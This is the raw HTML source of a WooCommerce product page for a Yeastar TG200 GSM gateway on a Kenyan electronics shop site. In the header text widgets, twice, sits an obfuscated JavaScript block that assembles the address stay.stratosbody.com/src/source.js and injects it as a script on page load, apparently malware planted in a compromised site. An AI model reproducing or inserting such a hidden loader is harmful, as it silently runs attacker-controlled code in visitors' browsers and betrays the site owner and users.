<link rel='stylesheet' id='wd-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_251985-css' href='https://www.gemani.co.ke/wp-content/uploads/2024/05/xts-header_251985-1714825638.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.gemani.co.ke/wp-content/uploads/2026/01/xts-theme_settings_default-1767427482.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745326032' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745326063' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"gemani shop","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"KES","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.gemani shop = window.gemani shop || [];
				
//# sourceURL=gtmkit-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9" id="Callbacks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gemani.co.ke/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://https://www.gemani.co.ke//gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','gemani shop','AW-11200373157');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.6.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.6.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"product-page","productType":"simple","event":"view_item","ecommerce":{"items":[{"id":"11781","item_id":"11781","item_name":"YEASTAR TG200 2 PORT GSM GATEWAY","currency":"KES","price":31000,"item_brand":"Telephony","google_business_vertical":"retail","item_category":"Telephony"}],"value":31000,"currency":"KES"},"pages":{"cart":"\/cart\/","checkout":"\/checkout\/","orderReceived":"\/checkout\/order-received\/","myAccount":"\/my-account\/"}};
gemani shop.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CK3E90XHRD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gemani.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CK3E90XHRD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.gemani.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gemani.co.ke/wp-json/wp/v2/product/11781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gemani.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.gemani.co.ke/?p=11781' />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-270x270.png" />
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-11781 wp-theme-WoodMartThemewoodmart theme-WoodMart Theme/woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-8">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><noscript><iframe src="https://https://www.gemani.co.ke//ns.html?id=AW-11200373157" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/&media=https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg&description=YEASTAR+TG200+2+PORT+GSM+GATEWAY" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/&media=https://www.gemani.co.ke/wp-content/uploads/2023/04/TG200-Yeastar-TG200-GSM-VoIP-Gateway.jpeg.jpg&description=YEASTAR+TG200+2+PORT+GSM+GATEWAY" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/yeastar-tg200-2-port-gsm-gateway/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://www.gemani.co.ke/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.gemani.co.ke/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.gemani.co.ke/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="538ae08765" /><input type="hidden" name="_wp_http_referer" value="/product/yeastar-tg200-2-port-gsm-gateway/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.gemani.co.ke/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.gemani.co.ke/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

